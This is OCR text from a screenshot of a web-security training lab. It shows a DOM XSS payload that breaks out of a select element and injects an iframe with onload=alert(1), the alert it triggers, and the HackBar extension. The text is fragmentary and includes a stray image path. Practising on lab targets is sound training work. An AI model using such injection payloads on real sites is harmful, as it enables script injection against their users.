 /vulnerabilities/xss_d/?default=%27></option></select><iframe%20onload=alert(1)></iframe>
澄彬
...outheast-5.attackdefensecloudlabs.com says
1
OK
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://q53eqfpf7kesfu86n9n3f.ap-southeast-
5.attackdefensecloudlabs.com/vulnerabilities/xss_d/?
default='></option></select><iframe onload=alert(1)>
</iframe>
Use POST method